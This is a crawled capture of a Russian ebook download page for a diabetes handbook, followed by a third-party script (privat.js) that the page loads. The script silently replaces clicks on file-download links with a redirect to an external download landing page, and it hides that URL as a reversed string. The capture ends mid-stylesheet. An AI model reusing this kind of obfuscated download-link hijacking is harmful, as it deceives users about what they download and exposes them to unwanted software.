

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chitalkino.ru/martin-2/sakharnyy-diabet-17/
body_size: 21344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<title>Книга "Сахарный диабет" из жанра Диабет - скачать, читать онлайн</title>
	
	<meta name="description" content="Cкачать, читать онлайн Сахарный диабет. Людей страдающих диабетом или испытывающих первые симптомы этого заболевания, с каждым годом становиться все большие.…">
	<meta name="keywords" content="скачать,бесплатно,онлайн,читать,Сахарный диабет">
	
	<link rel="stylesheet" type="text/css" href="/css/index_book.css" media="all">
	<!-- jQuery -->
	<script src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>

	<script type="text/javascript" src="/jquery/dm-modal.js"></script>
	<!--
	<script>$(document).ready(function(){ if (screen.width < 1025){ $("#mirrortwoyes").show(); } });</script>
	<script>$(document).ready(function(){ if (screen.width > 1023){ $("#mirrortwo").show(); } });</script>
	-->

	
	

	
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body data-twttr-rendered="true">
	<!--Main Table-->
	<table id="MainTable" align="center" border="0" cellpadding="0" cellspacing="0" width="995">
		<tbody>
		<tr>
			<td>
				<table border="0" width="100%">
					<tbody>
						<tr>
		<td>
			<table>
				<tbody>
					
					<tr>
						<td>
							<div style="margin-top:10px; display:block; font-size:small; height:18px; text-align:left; margin-left:5px;"><h1></h1></div></td><td><div style=" margin-top:10px; font-size:13px; height:18px; text-align:left; margin-left:5px;"><a href="/index.php?do=register">Регистрация</a> | <a href="/index.php?do=lostpassword">Забыли пароль?</a> | <a href="/pravila.html">Правила</a></div>
						</td>
					</tr>
				</tbody>
			</table>
			<noindex>
				<div id="registr" >
				<form method="post" action="/index.php?do=login">
					<input type="text" class="edit" id="login" name="login_name"/>
					<input type="password" class="edit" id="password" name="login_password"/>
					<input type="submit" value="Войти" class="but1" name="login"/>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
				</div>
			</noindex>
		</td>
	</tr>
					</tbody>
				</table>
			</td>
		</tr>
		<tr>
			<td>
				
			</td>
		</tr>
		<tr>
			<td>
				
				<!--Header-->
				<table class="header" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody>
						<tr>
							<td rowspan="2" id="header_l" onclick="javascript:window.location='/'" title="Электронные книги скачать бесплатно." width="190">&nbsp;</td>
							<a href="/">
							<td id="" width="315"><a href="/"><img alt="Главная" src="/images/ruliter.png"></a></td></a><td align="right"></td>
							<!--Search Global--><td align="right" valign="center">
								
								
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.chitalkino.ru/search.php','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'chitalkino','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2190484,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#0066cc'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2190484"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

								
								<!--END Search Global END-->
								
							</td>
						</tr>
						<tr>
							<td colspan="3">
								<table border="0" width="100%"><tbody><tr><td align="right" valign="top">
									<!--Platforms-->
									<!--END Platforms END-->
									<table align="right" border="0" cellpadding="0" cellspacing="0" height="200" width="728">
										<tbody><tr>
											
											<td>
																						
																						</td>
											
										</tr>
										</tbody></table>
								</td>
								<td>
									<div class="pnl_top">&nbsp;</div>
								</td>
								</tr>
								</tbody></table>
							</td></tr></tbody></table>
							<!--END Header END-->
			</td>
		</tr>
		
		<tr>
			<td>
				<!--Body-->
				<table class="body" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody><tr>
						<td id="pnl_left" valign="top">
	<!--Panel Left-->
	<table class="panel_left" border="0" cellpadding="0" cellspacing="0" width="100%">
		<tbody><tr>
			<td id="panel_left_lt"></td>
			<td id="panel_left_t"></td>
			<td id="panel_left_rt"></td>
		</tr>
		<tr>
			<td colspan="3" id="panel_left_m" valign="top">
				<!--Panel Left Content-->
				
				<!--END Search By Device END-->
				
				<div class="categories">     
					<ul>
					</ul>
				</div>
				
				<!--Search By Categories-->
				
				
				
				
				<div class="category_title rounded">Разделы</div>
				<div class="categories" >
				<center>
				
				</center>
					<ul>
						<li id="selected_rounded">Художественная литература</li>
						<li id="sub"><a  href="/rossiyskiy-boevik/">Российский боевик</a></li>
						<li id="sub"><a  href="/triller/">Триллер</a></li>
						<li id="sub"><a  href="/sovremennyy-kriminalnyy-detektiv/">Современный криминальный детектив</a></li>
						<li id="sub"><a  href="/rossiyskaya-istoriko-priklyuchencheskaya-proza/">Российская историко-приключенческая проза</a></li>
						<li id="sub"><a  href="/istoricheskiy-lyubovnyy-roman/">Исторический любовный роман</a></li>
						<li id="sub"><a  href="/fantastika/">Фантастика</a></li>
						<li id="sub"><a  href="/kinoromany/">Кинороманы</a></li>
						
						<li id="selected_rounded">Детские сказки, мифы и басни</li>
						<li id="sub"><a  href="/basni/">Басни</a></li>
						<li id="sub"><a  href="/skazki/">Детские сказки</a></li>
						<li id="sub"><a  href="/russkie-narodnye-skazki/">Русские народные сказки</a></li>
						<li id="sub"><a  href="/skazki-v-stikhakh/">Сказки в стихах</a></li>
						
						<li id="selected_rounded">Тайны и таинственные явления</li>
						<li id="sub"><a  href="/tayny/">Тайны</a></li>
						<li id="sub"><a  href="/gadaniya/">Гадания</a></li>
						<li id="sub"><a  href="/tolkovanie-snov/">Толкование снов</a></li>
						<li id="sub"><a  href="/parapsikhologiya/">Парапсихология</a></li>
						
						<li id="selected_rounded">Бизнес</li>
						<li id="sub"><a  href="/elektronnaya-kommertsiya/">Электронная коммерция</a></li>
						<li id="sub"><a  href="/deloproizvodstvo/">Нормативные акты</a></li>
						<li id="sub"><a  href="/menedzhment/">Менеджмент</a></li>
						<li id="sub"><a  href="/reklama/">Реклама и PR</a></li>
						<li id="sub"><a  href="/finansy/">Финансы</a></li>
						<li id="sub"><a  href="/ekonomika/">Экономика</a></li>
						<li id="sub"><a  href="/predprinimatelstvo/">Предпринимательство, торговля</a></li>
						
						<li id="selected_rounded">Компьютерная литература</li>
						<li id="sub"><a  href="/internet/">Интернет</a></li>
						<li id="sub"><a  href="/osnovy-kompyuternoy-gramotnosti/">Основы компьютерной грамотности</a></li>
						<li id="sub"><a  href="/windows/">Windows и Office</a></li>
						<li id="sub"><a  href="/web-dizayn/">Web-дизайн. Web-мастеринг.</a></li>
						<li id="sub"><a  href="/web-servisy/">Web-сервисы</a></li>
						
						<li id="selected_rounded">Автотранспорт</li>
						<li id="sub"><a  href="/mototsikly/">Мотоциклы и мопеды</a></li>
						<li id="sub"><a  href="/avtobusy/">Автобусы, троллейбусы</a></li>
						<li id="sub"><a  href="/inostrannye-avtomobili/">Иностранные автомобили</a></li>
						<li id="sub"><a  href="/pravila-dorozhnogo-dvizheniya/">Правила дорожного движения</a></li>
						
						<li id="selected_rounded">Карты и атласы автодорог</li>
						<li id="sub"><a  href="/belorussiya/">Белоруссия</a></li>
						<li id="sub"><a  href="/rossiya/">Россия</a></li>
						<li id="sub"><a  href="/ukraina/">Украина</a></li>
						<li id="sub"><a  href="/strany-baltii/">Страны Балтии</a></li>
						<li id="sub"><a  href="/drugie-strany/">Другие страны</a></li>
						
						<li id="selected_rounded">Группа в ВК</li>
						<div style="margin-left: 12px;  margin-top: 7px;">
					
					
						<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>

						<!-- VK Widget -->
						<div id="vk_groups"></div>
						<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 2, width: "200", height: "420"}, 84394800);
						</script>
						
						</div>
						
						</ul>
					</div>
					
				</td>
			</tr>
			<tr>
				<td id="panel_left_lb"></td>
				<td id="panel_left_b"></td>
				<td id="panel_left_rb"></td>
			</tr>
		</tbody></table>
		
		
		
		
		
		
	</td>
	
	
	
	

	
						<td id="content" valign="top" itemscope="" itemtype="https://schema.org/Book">
							<!--Content-->
							<!--Navigation-->
							<div class="navigation">
							<a href="/">Главная</a> » <a href="/diabet/">Диабет</a> » Сахарный диабет</div>
							<!--END Navigation END-->
							<table class="body_content" border="0" cellpadding="0" cellspacing="0" width="100%">
								<tbody><tr>
									<td id="body_content_lt"></td>
									<td colspan="2" id="body_content_t">&nbsp;</td>
								</tr>
								<tr>
									<td id="body_content_l">&nbsp;</td>
									<td id="body_content_m" valign="top">
										
										
										<div id="program_info_title" itemprop="name" >Сахарный диабет</div>
										<table class="program" style="padding-bottom: 3px; padding-top: 3px;" border="0" cellpadding="0" cellspacing="0">
											<tbody>
												<tr>
													<td id="program_img" align="center">
														
														<img itemprop="image" src="/diabet/sakharnyy-diabet-17/sakharnyy-diabet-17.jpg" alt="Сахарный диабет" title="Сахарный диабет">													</td>
													<td id="info">
													<span id="program_info">Автор: <a itemprop="author" href="/milkhovich-s-k/">Мильхович С.К.</a></span>    
													<span id="program_info">Жанр: <a itemprop="genre" href="/diabet/">Диабет</a></span>        
													<span id="program_info">Издательство: <a itemprop="bookEdition" href="/martin-2/">Мартин</a></span></span> 
													<span id="program_info">Год: <span itemprop="copyrightYear" class="date_value">2011</span></span>													</span><span id="program_info">Количество страниц: <span itemprop="numberOfPages" class="date_value">224</span></span>
													<span id="program_info">Формат:
														<span class="date_value">&nbsp;<strong itemprop="bookFormat">PDF</strong>&nbsp;(11.20 МБ)</span>                                     <br>
													</span>
													<span id="program_info">Дата загрузки: <span class="date_value">11 октрября 2014<span itemprop="datePublished" style="display:none" >2012-12-30</span></span>
													<br>
													<br>
													
													
																										
																										
													
													<center>
													
													
													
													</center>					
													
													
												 
												<!-- 4books -->	
												
												
												 
													
													
													
													<center><div id="privatBut"></div></center>
													<br>
														<table border="0">
															<tbody>
															
															<tr>
																<td>
																	<span class="red" style="font-weight: bold;">Поделись <br>с друзьями!</span>
																</td>
																<td>
																	<script src="https://yastatic.net/share2/share.js"></script>
																	<div class="ya-share2" data-curtain data-size="s" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
																</td>
															</tr>
															</tbody>
														</table>
													</div>
													</div>
													</div>
													
													
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">&nbsp;
													<center >



													</center>
													<br />
													<div id="program_info_title">Аннотация</div>
																										
<div id="yandex_rtb_R-A-2377344-3"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2377344-3",
		"renderTo": "yandex_rtb_R-A-2377344-3"
	})
})
</script>
																										<p itemprop="about">Людей страдающих диабетом или испытывающих первые симптомы этого заболевания, с каждым годом становиться все большие. Эта книга, выдержавшая девять изданий в США, стала важнейшим источником информации для тысяч диабетиков и их семей. Основное внимание здесь уделяется каждодневным потребностям людей с сахарным диабетом; при этом объясняется, как сбалансировать питание, применять лекарственные препараты и использовать физические упражнения для оптимизации состояния здоровья.</p>
													
													
													
													
													<center>
														<a id="downloadBook" style="height: 50px; display: block; line-height: 50px; background-color: green; color: white; text-decoration: none; width: 250px; font-size: 20px; border-radius: 4px;"  href="/download/pdf/milkhovich-s-k--sakharnyy-diabet-17.pdf" >Скачать с нашего сайта</a>
													</center>
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">
													<div id="program_info_title">Комментарии</div>
													
													<div id="berrors_komment" style="margin-top:15px; margin-right:5px; border-radius: 8px;">
														<div><br>Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикаци.</div>
													</div>
													
												</td>
											</tr>
											
										</tbody></table>
										<!-- END Program View END -->
										
										
								</td>
								<td id="right_panel" valign="top">
								</td>
								</tr>
								<tr>
									<td id="body_content_lb"></td>
									<td colspan="2" id="body_content_b">&nbsp;</td>
								</tr>
							</tbody></table>
							<!--END Content END-->
					</td>
					</tr>
				</tbody></table>
				<!--END Body END-->
				<div>
					<div id="popup_name" class="popup_block">
					<div style="position: relative;">
					
						
						
						<div>
							<div id="berrors" style="border-radius: 8px;">
								<div><br>Посетители, находящиеся в группе <b>Гости</b>, имеют ряд ограничений на скачивание книг.<br>После <a href="/index.php?do=register">регистрации</a> будут доступны все ссылки для скачивания, а также скрыта реклама на сайте.</div>
							</div>
						</div>
						
					</div>
				</div>
		</td>
		</tr>
		<tr>
			<td align="center" height="25" valign="bottom">
				<p><span class="warning">&nbsp;</span></p>
			</td>
		</tr>
		<tr>
			<td class="menu_main"></td>
		</tr>
		<tr>
			<td align="right" height="22" valign="middle"><span class="copyright">2011–2026</span></td>
		</tr>
	</tbody></table>
	<br>
	<noindex>

	
	
	<table class="counters" align="center" border="0" cellpadding="0" cellspacing="0" width="0">
		<tbody>
			<tr>
				<td>
					<!--LiveInternet counter-->
						<script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet: показано число просмотров за 24"+" часа, посетителей за 24 часа и за сегодня' "+"border='0' width='88' height='31'><\/a>")//</script>
					<!--/LiveInternet-->
				</td>
				<td>
					
					<!-- Yandex.Metrika counter -->
					<script type="text/javascript" >
					   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
					   m[i].l=1*new Date();
					   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
					   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
					   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

					   ym(27458940, "init", {
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true
					   });
					</script>
					<noscript><div><img src="https://mc.yandex.ru/watch/27458940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
					<!-- /Yandex.Metrika counter -->
					
				</td>
				<td>
					<!-- Rating@Mail.ru logo -->
					<a href="http://top.mail.ru/jump?from=2601651">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;t=479;l=1" 
					style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
					<!-- //Rating@Mail.ru logo -->
					
					<!-- Rating@Mail.ru counter -->
					<script type="text/javascript">
					var _tmr = _tmr || [];
					_tmr.push({id: "2601651", type: "pageView", start: (new Date()).getTime()});
					(function (d, w) {
					   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
					   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
					   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
					   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
					})(document, window);
					</script><noscript><div style="position:absolute;left:-10000px;">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
					</div></noscript>
					<!-- //Rating@Mail.ru counter -->
				</td>
			</tr>
		</tbody>
	</table>
	
	
	<div>
		<center>
		
		</center>
	</div>
	
</noindex>




	
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-5",
				"type": "floorAd",
				"platform": "desktop"
			})
		})
		</script>
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-6",
				"type": "fullscreen",
				"platform": "desktop"
			})
		})
		</script>
	

	
	<script src="https://privatpps.com/privat.js?u=2&s=1"></script>
	<script src="https://privatpps.com/but.js?u=2&s=2"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/privat.js?u=2&s=1
body_size: 8014
content:


try {

    var privatObj = {

        dwnBtnStatus: "" == 1,

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "attachments/";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (!this.dwnBtnStatus) return;

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 